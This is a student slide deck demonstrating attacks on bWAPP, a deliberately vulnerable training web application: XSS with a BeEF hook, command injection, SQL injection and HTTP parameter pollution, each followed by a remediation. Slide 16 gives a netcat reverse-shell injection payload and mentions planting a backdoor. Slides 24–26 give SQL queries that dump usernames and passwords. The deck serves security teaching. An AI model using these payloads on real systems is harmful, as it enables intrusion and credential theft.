Slide 1
QaSSTP presentation - bWapp
Terec Andrei
Popovici George-Ioan
Pop David

Slide 2
bWapp project
bWAPP, or a buggy web application, is a free and open source deliberately insecure web application.
bWAPP is a PHP application that uses a MySQL database.
It can be hosted on Linux/Windows with Apache/IIS and MySQL.

Slide 3
Approach on security
Mixed approach
Offensive
Terec Andrei
Popovici George-Ioan
Defensive
Pop David

Slide 4
Vulnerabilities
XSS
Command Injection
SQL Injection
HTTP Parameter Pollution

Slide 5

XSS
We will test a simple script tag to see if is escaped correctly

Slide 6

XSS
But after hitting submit, we see the script was executed

Slide 7

XSS
We can use now the beef project to exploit this vulnerability
After we installed the hook, every user who visits this website will also have this hook installed for them

Slide 8
XSS
We can use now the beef project to exploit this vulnerability
After we installed the hook, every user who visits this website will also have this hook installed for them

Slide 9


Slide 10


Slide 11


Slide 12


Slide 13
XSS
To remediate, the user input should be sanitezed with the htmlspecialchars function or the entries from the database

Slide 14

Command injection
This website sends a ping to the ip specified.
Because we don’t see the output of the command, we will try to inject a sleep command. If the website takes longer to responde, we know we successfully injected the command

Slide 15
Command injection
This website sends a ping to the ip specified.
Because we don’t see the output of the command, we will try to inject a sleep command. If the website takes longer to responde, we know we successfully injected the command

Slide 16
Command injection
Now that we can send commands, we will get a reversed shell and install a backdoor. We will send the payload
127.0.0.1|nc 10.0.2.15 4747 -e /bin/bash
And we will add a new endpoint at inserted_backdoor.php

Slide 17

Command injection

Slide 18

Command injection

Slide 19
Command injection
To remediate, the user input should be sanitezed with the escapeshellcmd function

Slide 20

SQL Injection
In this web app you can search for your favorite movie by title
We will test if the site considers this input valid, which it will

Slide 21


SQL Injection
It does, since it did not specify that the search query is invalid
Now we find out how many columns are in the table

Slide 22

SQL Injection
Now, we input this to show which columns of the table are represented on the site’s table

Slide 23

SQL Injection
Now we can get whatever we want from the database into one of the columns

Slide 24

SQL Injection
select GROUP_CONCAT(table_name,'\n') from information_schema.tables where table_type='BASE TABLE’
This shows all the tables of the database

Slide 25

SQL Injection
select GROUP_CONCAT(column_name,'\n') from information_schema.columns where table_name='users’
This shows the columns of the table “users”

Slide 26

SQL Injection
select GROUP_CONCAT(login,":",password,"\n") from users
This shows the login and password of all users

Slide 27
SQL Injection
Two well-known methods to remediate this are using prepared statements with parametrized queries or properly constructed stored procedures

Slide 28



HTTP Parameter Pollution
In this web app that uses HTTP requests you can vote for your favorite movie

Slide 29

HTTP Parameter Pollution
The app does not filter out query characters (I could name myself ampersand)

Slide 30

HTTP Parameter Pollution
We want the Iron Man (which has the id of 2) movie to always win, so we abuse the fact that PHP only registers the last appearance of a parameter in an HTTP request

Slide 31

HTTP Parameter Pollution

Slide 32
HTTP Parameter Pollution
Two ways to remediate this are to ensure that user input is URL-encoded before it is embedded in a URL or throw an error in case of multiple parameters

